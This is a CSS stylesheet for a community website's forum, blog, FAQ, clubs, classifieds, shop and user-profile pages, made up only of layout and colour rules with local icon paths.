a.new_messages_link:hover{color:#F00;background:#Fff;font-weight:bold;padding:2px;text-decoration:none;}
.mod_new_user{clear:both;overflow:hidden;height:36px;line-height:36px;margin-bottom:5px;}
.mod_new_user_avatar{float:left;margin-right:10px;padding:1px;background:#FFF;border:1px solid #6E93C9;overflow:hidden;}
.mod_new_user_link{font-size:14px;}
#mod_usr_search_form td{padding:4px;}
.ajax_autogrowarea{display:block;border:solid 1px gray;width:100%;height:108px;min-height:180px;max-height:702px;line-height:18px;margin:0px;}
.bb_tag_code{border:solid 1px silver;padding:8px;margin-top:5px;margin-bottom:5px;}
.bb_tag_hide{padding:8px;background-color:#FFFFCC;}
.bb_tag_hide a{color:#333333;text-decoration:underline;}
.bb_tag_spoiler .spoiler_title{margin-bottom:3px;}
.bb_tag_spoiler .spoiler_body{margin-bottom:10px;padding:10px;background:#ECECEC;border-radius:8px;-moz-border-radius:8px;}
.faq_subcats, .faq_cats{padding:10px;padding-bottom:5px;background-color:#dfe6e6;margin-bottom:10px;border-radius:8px;-moz-border-radius:8px;}
.faq_cat_link{font-size:18px;}
.faq_cat_desc{margin-bottom:5px;}
.faq_questtext{font-size:18px;margin-bottom:10px;color:#8A1A15;}
.faq_quest_link{margin-bottom:5px;}
.faq_quest_link a{font-size:14px;text-decoration:none;}
.faq_answertext{font-size:16px;margin-bottom:10px;}
.faq_answertext p{margin-bottom:10px;}
.faq_questdate{padding:2px;font-size:11px;text-align:center;background-color:#EBEBEB;width:100px;float:right;}
.faq_questuser a{color:#8A1A15;}
.faq_questuser{padding-left:20px;font-size:11px;text-align:center;margin-top:2px;margin-right:4px;float:right;background:url(../images/icons/user.png) no-repeat;}
.faq_questcat{padding:2px;font-size:11px;text-align:center;margin-left:4px;float:right;}
.faq_questcat a{color:#333333;}
.faq_quest{margin-bottom:4px;border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;border:1px solid #C3D6DF;padding:8px;}
.faq_send_quest{border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;float:right;padding:5px 8px;}
.faq_send_quest a{padding:1px;padding-left:20px;background:url(../images/icons/add.png) no-repeat;text-decoration:underline;color:#8A1A15;}
#faq_message{width:100%;height:200px;margin-bottom:10px;border:solid 1px #203047;}
.faq_add_cat{margin-bottom:10px;color:#8A1A15;}
.karma_form{text-align:center;padding:10px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.karma_form #karmavotes{color:#333;}
.taglinebar{margin:10px 0px;}
.taglinebar .label{padding-right:18px;background:url(../images/icons/tag.png);background-repeat:no-repeat;background-position:right;font-weight:bold;margin-right:4px;}
.tag_searchcat{color:#666666;text-decoration:underline;font-size:16px;}
.tag_searchitem{text-decoration:underline;font-size:16px;}
.tagsearch_bar{font-size:10px;text-align:right;float:right;}
.tagsearch_item{float:left;padding:5px;}
.mod_blog_userlink{text-decoration:underline;color:#666666;}
.mod_blog_karma{text-align:center;font-size:18px;}
.mod_faq_date{font-style:italic;color:#999999;}
span.user_karma_point{font-size:16px;}
.new_board_items li{padding:0px;padding-left:20px;background:url(../images/icons/note.png) no-repeat left;list-style:none;margin:0px;margin-bottom:4px;font-size:14px;}
.new_board_items{padding:0px;margin:0px;}
.board_city{color:#888;}
.mod_clubs div.club_entry{overflow:hidden;margin-bottom:10px;}
.mod_clubs div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
.mod_clubs div.club_entry .data{float:left;}
.mod_clubs div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
.mod_clubs div.club_entry .data .title a{font-size:16px;font-weight:bold;}
.mod_clubs div.club_entry .data .details{float:left;padding-left:10px;}
.mod_clubs div.club_entry .data .details span{color:#999;padding-left:19px;margin-right:4px;height:18px;font-size:10px;height:16px;line-height:16px;display:block;}
.mod_clubs div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
.mod_user_rating{}
.mod_user_rating td.avatar{text-align:center;}
.mod_user_rating a.nickname{font-size:14px;font-weight:bold;margin-left:15px;float:left;}
.mod_user_rating div.karma{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.mod_user_rating div.rating{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.blog_moderate_link{color:#FF3300;text-decoration:underline;}
.blog_moderate_yes{color:#009933;font-size:14px;text-decoration:underline;}
.blog_moderate_no{color:#CC0000;font-size:14px;text-decoration:underline;}
.blog_desc{clear:both;}
.blog_toolbar{background-color:#dfe6e6;padding:5px 8px;border-radius:8px;-moz-border-radius:8px;display:inline-block;float:right;}
.blog_records{clear:both;}
.blog_cat{float:left;padding:2px;height:20px;line-height:20px;}
.blog_catlist{float:left;overflow:hidden;_height:1%;margin-top:10px;margin-bottom:20px;}
.blog_post_data{}
.blog_post_data strong{color:#8A1A15;}
.blog_post_avatar{padding:2px;border:solid 1px #8A1A15;margin-right:10px;}
.blog_post_body{padding:4px;margin-top:15px;margin-bottom:15px;}
.blog_post_nav{margin-top:5px;margin-bottom:15px;padding:10px;background-color:#dfe6e6;text-align:center;overflow:hidden;border-radius:8px;-moz-border-radius:8px;}
.blog_post_nav a{color:#8A1A15;}
.blog_btnlink{padding:10px;margin:2px;border:solid 1px silver;width:120px;}
.blog_fa{margin:0px;border:solid 1px gray;padding:10px;background-color:#FFFFFF;}
.blog_fa_title{font-weight:bold;}
.blog_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.blog_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.blog_fa_entry{}
.blog_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:solid 1px gray;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.blog_attachbox{overflow:hidden;margin-top:5px;}
.blog_attachthumb{float:left;width:100px;padding:8px;border:solid 1px silver;margin-left:2px;}
.blog_entries{}
.blog_entry{margin-top:10px;clear:both;}
.blog_entry_title{font-size:24px;padding:0px;float:left;}
.blog_entry_info{font-size:12px;color:#333333;padding:0px;margin-top:5px;clear:both;}
.blog_entry_info a{color:#8A1A15;}
.blog_entry_date{background:url(../images/icons/calendar.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_entry_title a{}
.blog_entry_title_td{background-color:#FFF;padding-bottom:15px;}
.blog_entry_text{margin-bottom:15px;}
.blog_entry_karma{font-size:20px;float:right;margin-right:15px;}
.blog_entry_karma_td{background-color:white;border:solid 1px #666666;text-align:center;}
.blog_comments .post_karma{background:url(../images/icons/rating.png) no-repeat left center;padding:1px;padding-left:20px;display:inline-block;margin-right:10px;font-size:14px;}
.blog_comments_link{font-size:12px;font-weight:bold;text-decoration:underline;background:url(../images/icons/comment.png) no-repeat left center;padding:1px;padding-left:20px;}
.blog_comments_link .count{}
.blog_comments{margin-bottom:20px;font-size:12px;padding:5px 10px;border:solid 1px #C3D6DF;display:inline-block;border-radius:8px;-moz-border-radius:8px;}
.blog_comments .tagline{text-decoration:none;background:url(../images/icons/tag.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_comments .editlinks a{color:#666666;}
.blog_authorsall{color:#666666;}
.blog_authorslink{color:#666666;text-decoration:underline;}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.blog_type_menu{clear:both;overflow:hidden;margin-bottom:10px;}
.blog_type_link{display:block;float:left;margin-right:15px;font-size:18px;color:#8A1A15;padding:5px 0px;}
.blog_type_active{display:block;float:left;margin-right:15px;color:#000;font-size:18px;text-decoration:none;background:#dfe6e6;padding:5px 10px;border-radius:8px;-moz-border-radius:8px;}
.blog_type_num{}
.blog_full_list .blog_title_td{padding-left:0px;}
.blog_full_list .blog_title,
.blog_full_list .blog_user,
.blog_full_list .blog_posts,
.blog_full_list .blog_comm{padding:1px;padding-left:20px;}
.blog_full_list .blog_title{font-size:16px;background:url(../images/icons/blog.png) no-repeat left center;}
.blog_full_list .blog_user{background:url(../images/icons/user.png) no-repeat left center;}
.blog_full_list .blog_posts{background:url(../images/icons/posts.png) no-repeat left center;}
.blog_full_list .blog_comm{background:url(../images/icons/comment.png) no-repeat left center;}
.blog_full_list .blog_rss{background:url(../images/icons/rss.png) no-repeat left center;width:16px;height:16px;display:block;}
.blogs_full_rss{margin-top:15px;}
.blogs_full_rss a{background:url(../images/icons/rss.png) no-repeat left center;padding:1px;padding-left:20px}
.bd_item{margin-bottom:4px;border:solid 1px #C3D6DF;padding:12px;border-radius:8px;-moz-border-radius:8px;}
.board_toolbar{margin-bottom:10px;}
.board_toolbar table{padding:4px;background-color:#EBEBEB;}
.board_toolbar a{text-decoration:underline;color:#666666;}
div.bd_title{margin-bottom:0px;}
div.bd_title a{font-size:16px;font-weight:bold;margin:0px;}
img.bd_image_small{padding:2px;border:solid 1px #C3D6DF;margin-right:10px;}
div.board_gallery{margin-top:20px;margin-bottom:10px;}
.board_categorylist{margin-bottom:30px;margin-top:10px;}
bd_text{margin:0px;}
div.bd_item_details{margin-top:20px;float:right;}
div.bd_item_details a{color:#666;}
div.bd_item_details_full{margin-bottom:10px;}
div.bd_item_details_full a{color:#666666;}
div.bd_item_details span, div.bd_item_details_full span{height:18px;line-height:18px;padding:2px;padding-left:18px;padding-right:10px;font-size:12px;}
.bd_text_full{padding:20px 15px;font-size:16px;-moz-border-radius:8px;border-radius:8px;border:1px solid #C3D6DF;margin-top:15px;}
div.bd_links{padding:0px;margin-top:10px;text-align:right;}
div.bd_links span{height:18px;line-height:18px;padding:2px;padding-left:20px;padding-right:10px;}
div.bd_links span.bd_message{background:url(../images/icons/message.png) no-repeat 0px 2px;}
div.bd_links span.bd_author{background:url(../images/icons/posts.png) no-repeat 0px 2px;}
span.bd_item_date{background:url(../images/icons/calendar.png) no-repeat;}
span.bd_item_city{background:url(../images/icons/city.png) no-repeat;}
span.bd_item_edit{background:url(../images/icons/edit.png) no-repeat;}
span.bd_item_delete{background:url(../images/icons/delete.png) no-repeat;}
span.bd_item_user{background:url(../images/icons/user.png) no-repeat;}
span.bd_item_status_ok{color:green;background:url(/components/board/images/status_ok.gif) no-repeat;}
span.bd_item_status_bad{color:red;background:url(/components/board/images/status_bad.gif) no-repeat;}
img.bd_cat_main_icon{margin-right:10px;}
div.bd_cat_main_title{}
div.bd_cat_main_title a{font-size:18px;color:#8A1A15;}
div.bd_cat_main_obtypes a{color:#bf5d5c;}
#shop_toollink_div{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;padding:8px 8px;clear:both;overflow:hidden;}
#shop_toollink_div a{color:#8A1A15;}
#shop_cartlink{float:left;background:url(../images/icons/cart.png) no-repeat 2px 2px;font-weight:bold;padding-left:25px;padding-right:5px;}
#shop_searchlink{float:left;background:url(../images/icons/search.png) no-repeat 2px 2px;padding-left:25px;padding-right:5px;}
#shop_addlink{float:left;background:url(../images/icons/add.png) no-repeat 2px 2px;padding-left:22px;padding-right:5px;}
#cart_buttons{margin-top:20px;text-align:center;overflow:hidden;}
#cart_buttons1{margin:2px;float:right;}
#cart_buttons2{margin:2px;float:left;}
#cart_total{text-align:right;font-size:16px;margin-top:5px;padding-top:5px;border-top:solid 1px silver;}
#cart_total span{font-weight:bold;}
#catalog_list_itempic{padding:10px;}
#shop_small_price{width:110px;height:26px;margin-left:auto;margin-right:auto;line-height:26px;text-align:center;margin-top:5px;font-size:14px;font-weight:bold;color:#047700;}
#shop_price{float:left;font-size:14px;margin-left:15px;margin-top:10px;height:43px;line-height:43px;width:190px;background:url(/components/catalog/images/shop/price.jpg) no-repeat;}
#shop_price span{margin-left:20px;font-weight:bold;}
#shop_ac_item_link img{margin-left:2px;margin-top:12px;}
#shop_ac_itemdiv{margin-left:5px;margin-top:10px;}
.catalog_sortform{text-align:right;clear:both;overflow:hidden;}
.catalog_sortform table{float:right;margin:10px 0px;}
.catalog_list_item{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:4px;padding:8px;}
#catalog_item_table{width:100%;}
#shop_list_buttons{float:right;clear:both;margin-top:15px;}
div.uc_subcats{padding:10px;border:solid 1px silver;background-color:#FFF;margin-bottom:15px;}
ul.uc_cat_list{list-style:none;margin:0px;padding:0px;overflow:hidden;}
ul.uc_cat_list li.uc_cat_item{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;margin:0px;margin-bottom:10px;}
.hint{color:gray;}
#shop_moder_form{padding:15px;}
#shop_moder_form p.notice{font-weight:bold;}
input.button{font-size:18px;}
div.new_club{margin-bottom:15px;padding:9px;padding-left:30px;padding-right:15px;background:url(../images/icons/add.png) no-repeat 10px center #dfe6e6;float:right;-moz-border-radius:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;background-color:#dfe6e6;}
div.new_club a{color:#8A1A15;}
div.club_entry{overflow:hidden;margin-bottom:5px;padding:15px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;clear:both;}
div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
div.club_entry .data{float:left;}
div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
div.club_entry .data .title a{font-size:16px;font-weight:bold;}
div.club_entry .data .title a.private{font-size:16px;font-weight:bold;color:gray;}
div.club_entry .data .details{float:left;}
div.club_entry .data .details span{color:#999;padding:1px;padding-left:20px;margin-right:4px;font-size:10px;height:20px;line-height:20px;}
div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry{overflow:hidden;margin-bottom:10px;width:100%;}
table.club_full_entry td.left{overflow:hidden;margin-bottom:10px;width:200px;}
table.club_full_entry .image{width:200px;height:200px;padding:2px;background:#FFF;margin-right:14px;}
table.club_full_entry .data{}
table.club_full_entry .data .details{margin-bottom:10px;border-bottom:solid 1px #789DAF;padding-bottom:8px;background:#dfe6e6;padding:8px;}
table.club_full_entry .data .details span{color:#333;padding:1px;padding-left:20px;margin-right:4px;height:18px;}
table.club_full_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
table.club_full_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
table.club_full_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry .data .description{margin-right:20px;margin-left:8px;margin-bottom:5px;clear:both;}
table.club_full_entry .members_list{width:200px;}
table.club_full_entry .members_list .title{margin-bottom:10px;padding-top:8px;padding-left:8px;font-weight:bold;}
table.club_full_entry .members_list .list{padding:8px;padding-top:0px;padding-left:16px;}
table.club_full_entry .clubcontent{clear:both;margin-bottom:15px;}
table.club_full_entry .clubcontent p{padding:0px;padding-left:5px;margin-top:0px;}
table.club_full_entry .clubcontent div.title{padding:10px;padding-left:9px;background:#dfe6e6;margin-bottom:5px;border-top:solid 1px #789DAF;}
table.club_full_entry .clubcontent div.title a{color:#8A1A15;line-height:32px;height:32px;padding-left:40px;margin-bottom:0px;margin-right:15px;display:block;font-size:16px;}
table.club_full_entry .clubcontent div.blog .title a{background:url(../images/icons/big/blog.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent div.album .title a{background:url(../images/icons/big/images.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent ul li a.on_moder{color:#FF6600;}
table.club_full_entry .clubcontent div.album a.delete{color:#FF0000;}
table.club_full_entry .clubcontent span.new{color:#009900;font-weight:bold;}
table.club_full_entry .clubcontent ul{margin-top:10px;margin-left:30px;padding-left:0;margin-bottom:15px;}
table.club_full_entry .clubcontent ul li{margin-bottom:3px;margin-left:0;padding-left:0;}
table.club_full_entry .clubcontent ul li.all a{color:#999999;}
table.club_full_entry .clubcontent ul li.service a{color:#009900;}
table.club_full_entry .clubcontent #add_album_form input.text{width:300px;border:solid 1px silver;}
table.club_full_entry .clubcontent #add_album_link a{color:#009900;margin-left:10px;}
table.club_full_entry .clubmenu{}
table.club_full_entry .clubmenu div{float:right;margin-bottom:10px;}
table.club_full_entry .clubmenu div a{line-height:24px;height:24px;margin-bottom:4px;margin-right:15px;display:block;font-size:12px;}
table.club_full_entry .clubmenu div a.join{padding-left:44px;background:url(/components/clubs/images/join.gif) 0px center no-repeat;text-decoration:underline;font-weight:bold;}
table.club_full_entry .clubmenu div a.leave{padding-left:44px;background:url(/components/clubs/images/leave.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubmenu div a.config{padding-left:32px;background:url(/components/clubs/images/config.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .wall .header{background:#dfe6e6;padding:10px;border-top:solid 1px #789DAF;font-size:16px;color:#8A1A15;}
table.club_full_entry .wall .body{padding:10px;}
table.club_full_entry .wall #addwall{padding:0px;padding-right:10px;}
table.club_full_entry .wall #addwall textarea{border:1px solid gray;font-size:18px;height:150px;width:100%;}
.cmm_heading{font-family:"Trebuchet MS";font-size:18px;color:#7192A6;margin-bottom:4px;padding-top:8px;}
.cmm_icons{margin-bottom:4px;}
.cmm_icons a{color:#666666;text-decoration:underline;}
.cmm_anchor{float:left;margin-left:10px;color:#333333;}
.cmm_author{display:block;float:left;font-weight:bold;}
.cmm_title{padding:6px;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
.cmm_time{color:#999;display:block;float:right;padding:2px;padding-left:20px;background:url(/components/comments/images/time.gif) no-repeat #FFF;}
.cmm_date{color:#999;background-color:#999999;display:block;float:right;margin-right:6px;padding:1px;padding-left:20px;background:url(../images/icons/calendar.png) no-repeat left center;}
.cmm_pagebar{background-color:#EBEBEB;margin-bottom:4px;}
.cmm_entry{width:100%;margin:0;margin-bottom:5px;padding:2px;}
.cmm_sublinks{display:block;margin-top:10px;}
.cmm_sublinks a:hover{color:#8A1A15;}
.cmm_sublinks a{color:#BF5D5C;margin-right:6px;}
.cmm_avatar{padding:5px;background:#EBEBEB;border-radius:8px;-moz-border-radius:8px;}
.cmm_content_av{padding:10px;padding-left:25px;padding-top:7px;background:url(/components/comments/images/pointer.jpg) no-repeat;}
.cmm_content{padding-left:6px;}
.cmm_content_av .quote{color:#000000;font-style:italic;background-color:#F3F9F2;border:thin dashed #999999;}
.cmm_addentry a{text-decoration:underline;}
.cmm_addentry{padding:20px;border:solid 1px gray;background-image:url(/templates/official/images/cmform_bg.jpg);background-repeat:repeat-x;background-color:#E4E4E4;}
.cmm_smilebox{padding:4px;border:solid 1px gray;background-color:#EBEBEB;}
.cmm_codebar{width:100%;border:solid 1px gray;background-color:#FFFFFF;}
.cmm_pageselect{border:solid 1px gray;background-color:#F3F3F3;}
.cmm_submit{font-size:12px;}
.cmm_all_title{margin-bottom:5px;color:#BF5D5C;font-size:100%;font-weight:normal;}
#addcomment{border:solid 1px gray;background-color:#E5E5E5;padding:10px;}
#addcommentlink{margin-top:15px;}
.cm_guest_name{margin:10px 0px;color:#8A1A15;font-weight:bold;}
.cm_codebar{margin-top:10px;width:100%;}
.cm_submit{font-size:18px;}
div.cm_smiles{}
div.cm_smiles a{text-decoration:none;}
div.cm_smiles div.usr_msg_smilebox{background:#ECECEC;width:100%;border-left:solid 1px #666;border-right:solid 1px #666;}
#con_rating_block{margin-top:10px;padding:10px;margin-bottom:10px;background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.con_photos_header{padding:8px;font-weight:bold;text-align:center;}
table.con_photos_block{float:right;}
table.con_photos td{padding:0px;}
div.con_forum_link{margin-top:10px;margin-bottom:10px;}
div.con_forum_link a{height:16px;line-height:16px;padding-left:18px;background:url(/images/icons/comments.gif) no-repeat left center;}
.forum_cattitle{font-size:18px;margin-bottom:6px;margin-top:10px;color:#5186B8;}
.forums_table{border:solid 1px #A8C2CF;}
.forum_link{font-weight:bold;}
.forum_desc{color:#333333;}
.threads_table{border:solid 1px #A8C2CF;}
.thread_link{font-weight:bold;}
.thread_desc{color:#999999;}
.thread_pagination{font-size:12px;}
.thread_pagination a{color:#666666;text-decoration:underline;}
.thread_pagination a:hover{color:#FF6600;text-decoration:underline;}
.row1{background-color:#dfe6e6;}
.row2{background-color:#FFF;}
.forum_poll_table{border:solid 1px gray;}
.forum_poll_data{background-color:#F2F2F2;}
.forum_poll_header{width:100%;background-color:#EBEBEB;border-bottom:dashed 1px gray;}
.forum_poll_title{font-weight:bold;font-size:18px;}
.forum_poll_desc{font-size:10px;margin-top:4px;margin-bottom:4px;}
.forum_poll_gauge_title{font-size:10px;}
.forum_poll_gauge{height:15px;background-color:#333333;margin-bottom:10px;font-size:10px;color:#FFFFFF;text-align:right;}
.forum_poll_answers{margin:10px;}
.forum_poll_submit{margin:10px;}
.forum_poll_param{margin-bottom:10px;}
.post_usercell{background-color:#dfe6e6;border-top:solid 2px #A8C2CF;}
.post_userimg{margin:4px auto;border:solid 1px #A8C2CF;padding:5px;background-color:white;border-radius:8px;-moz-border-radius:8px;width:64px;}
.post_userawards{margin-top:3px;margin-bottom:3px;}
.post_userrank{font-size:10px;color:#006699;}
.post_userrank span{display:block;clear:both;}
.post_userrank #rank{font-size:10px;color:#006699;}
.post_userrank #admin{font-size:10px;color:#660000;}
.post_userrank #moder{font-size:10px;color:#C00;}
.post_usermsgcnt{font-size:10px;}
.post_userkarma{padding:2px;margin:2px;font-size:10px;}
.posts_table{}
.post_msgcell{background-color:#FFFFFF;border-top:solid 2px #A8C2CF;padding:6px;}
.post_userlink{color:#003366;font-weight:bold;}
.post_date{color:#BF5D5C;margin-bottom:10px;border-bottom:dotted 1px #A8C2CF;}
.post_content{}
.post_editdate{color:#999999;margin-top:10px;border-top:solid 1px silver;}
.post_signature{margin-top:20px;border-top:solid 1px silver;padding-top:4px;}
.forum_toollinks{margin-bottom:8px;text-align:right;}
.forum_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.bb_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.forum_quote_author{text-align:right;}
.forum_toolbar{background-color:#dfe6e6;margin:5px 0px;border:solid 1px #A8C2CF;}
.forum_toolbar a:hover{color:#BF5D5C;}
.forum_toolbar a{color:#8A1A15;text-decoration:none;}
.forum_navbar{margin-bottom:4px;border-top:2px solid #A8C2CF;background-color:#dfe6e6;padding:5px;}
.forum_navbar a{color:#8A1A15;text-decoration:underline;}
.forum_fa{margin-top:6px;margin-bottom:6px;border:solid 1px gray;padding:10px;}
.forum_fa_title{font-weight:bold;}
.forum_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.forum_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.forum_fa_entry{}
.forum_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:1px dotted #A8C2CF;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;color:#BF5D5C;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.forum_postinfo{margin-bottom:15px;}
.forum_texteditor{font-size:14px;border:solid 1px gray;width:100%;height:200px}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.forum_lostimg{padding:5px;border:solid 1px silver;color:#666666;}
.forum_fast{margin-top:2px;}
.forum_fast_header{color:#8A1A15;font-size:18px;margin-bottom:4px;padding:10px 0;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.forum_fast_submit{text-align:right;margin-top:3px;}
.forum_fast_form #message{width:100%;border:solid 1px gray;}
.forum_subs{margin-top:10px;color:#666666;font-size:10px;}
.forum_subs a{text-decoration:underline;color:#003399;}
.subforumshead{font-size:12px;font-weight:bold;color:#333333;}
#usr_links{margin-top:0px;margin-bottom:10px;overflow:hidden;clear:both;}
#usr_links sup{font-size:12px;color:#BF5D5C;}
#usr_files, #usr_blog, #usr_board{display:inline-block;height:32px;line-height:32px;padding-left:40px;padding-right:15px;font-size:18px;margin:5px;margin-left:0px;float:left;}
.online{padding-left:3px;padding-right:3px;background-color:#009900;color:#FFF;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
#users_search_link a{padding:1px;padding-left:20px;background:url(../images/icons/search.png) no-repeat;text-decoration:none;}
#users_search_link a span{border-bottom:dashed 1px #8A1A15;}
#users_sbar{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:10px;}
#users_sbar input[type=text]{border:1px solid #4DA4CF;padding:2px;}
#users_sbar .field{width:150px;}
#users_sbar .longfield{width:408px;}
#users_sbar p{margin-top:10px;}
.users_search_results{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:15px;}
.users_search_results h3{font-size:18px;font-weight:normal;}
.users_search_results ul,
.users_search_results li{margin-left:0px;}
div.users_list_buttons{overflow:hidden;}
div.users_list_buttons .button{border-radius:8px;-moz-border-radius:8px;display:block;float:left;font-size:18px;margin-right:15px;padding:5px 0px;}
div.users_list_buttons .button a{color:#8A1A15;}
div.users_list_buttons .selected{background:#dfe6e6;padding:5px 10px;margin-right:15px;}
div.users_list_buttons .selected a{text-decoration:none;color:#000000;}
div.users_list{margin:15px 0px;padding:15px;border:1px solid #C3D6DF;border-radius:8px;-moz-border-radius:8px;}
table.users_list div.avatar{border:1px solid #C3D6DF;padding:2px;width:63px;height:63px;margin-bottom:10px;}
table.users_list div.number{color:#999;}
table.users_list div.nickname{font-size:18px;}
table.users_list div.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;clear:both;margin-top:3px;}
.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;margin-top:3px;}
table.users_list div.karma,
table.users_list div.rating{font-size:12px;float:right;overflow:hidden;padding:2px 5px;border-radius:8px;-moz-border-radius:8px;background:#dfe6e6;}
table.users_list div.karma{margin-right:5px;}
table.users_list .pos{color:green;}
table.users_list .neg{color:red;}
table.users_list div.city{clear:both;}
table.users_list div.city a{color:#666;}
table.users_list div.status{float:right;padding:2px;margin-right:5px;}
table.users_list div.status .online{padding:1px 5px;background-color:#00CC00;color:#FFF;font-size:11px;border-radius:4px;-moz-border-radius:4px;}
table.users_list div.status .offline{color:#999999;font-size:11px;background:none;padding:0px;}
#mod_user_stats div.stat_block{margin-left:15px;}
#mod_user_stats div.stat_block div.title{color:#1873AA;font-size:16px;margin-bottom:0px;text-shadow:0 2px 0 #FFFFFF;font-weight:bold;}
#mod_user_stats div.stat_block div.body ul{list-style:none;margin:0px;margin-left:20px;padding:0px;}
#mod_user_stats div.stat_block div.body li{list-style:none;margin:0px;margin-bottom:3px;}
#mod_user_stats div.stat_block_bday{margin-left:20px;}
#mod_user_stats div.stat_block_bday div.title{text-shadow:0 2px 0 #FFFFFF;padding-left:18px;background:url(../images/icons/cake.png) no-repeat left center;font-size:16px;color:#1873AA;;font-weight:bold;margin-bottom:5px;margin-top:20px;}
#mod_user_stats div.stat_block_bday div.body{}
div#user_ratings{float:right;}
div#user_ratings div.karma, div#user_ratings div.rating{float:left;text-align:center;}
div#user_ratings .value, div#user_ratings .value-positive, div#user_ratings .value-negative{font-size:14px;padding:4px;margin:2px;border-radius:18px;-moz-border-radius:18px;cursor:pointer;}
div#user_ratings .karma .value-positive{background-color:#427F00;color:#FFF;}
div#user_ratings .karma .value-negative{background-color:#BF2F17;color:#FFF;}
div#user_ratings .karma table{}
div#user_ratings .karma table td{font-size:14px;}
div#user_ratings .rating .value{background-color:#4A73A7;color:#FFF;padding:6px 10px;}
div#user_profile_url{clear:both;display:block;padding:5px;margin-top:15px;text-align:center;border-radius:8px;-moz-border-radius:8px;background:none repeat scroll 0 0 #dfe6e6;}
#user_profile_url div{color:#8A1A15;}
#user_profile_url a{color:#BF5D5C;}
div.usr_clubs{padding:10px 0px;}
div.usr_clubs span.label{margin-right:15px;font-weight:bold;}
div.usr_clubs a.usr_club_link{padding-left:18px;background:url(/images/icons/club.gif) no-repeat left center;height:16px;line-height:16px;margin-right:5px;}
div.usr_profile_menu{margin-top:10px;clear:both;overflow:hidden;}
div.usr_profile_menu a{padding:4px;border:solid 1px #FFF;overflow:hidden;float:left;}
a.select-avatar{height:16px;line-height:16px;padding-left:18px;background:url(/components/users/images/selectavatar.gif) no-repeat left center;}
div.user_profile_data{padding:10px;padding-top:0px;padding-bottom:0px;}
div.user_profile_data .offline{padding-left:3px;padding-right:3px;background-color:#990000;color:#FFF;}
.usr_friends_entry .offline{color:#999999;}
div.user_profile_data .field{overflow:hidden;clear:both;}
div.user_profile_data .field .title,
div.user_profile_data .field .value{float:left;line-height:24px;}
div.user_profile_data .field .title{width:170px;font-weight:bold;}
div.user_profile_data .field .value{}
#usr_board{background:url(../images/icons/big/board.png) no-repeat;}
#usr_files{background:url(../images/icons/big/folder_ftp.png) no-repeat;}
#usr_blog{background:url(../images/icons/big/blog.png) no-repeat;}
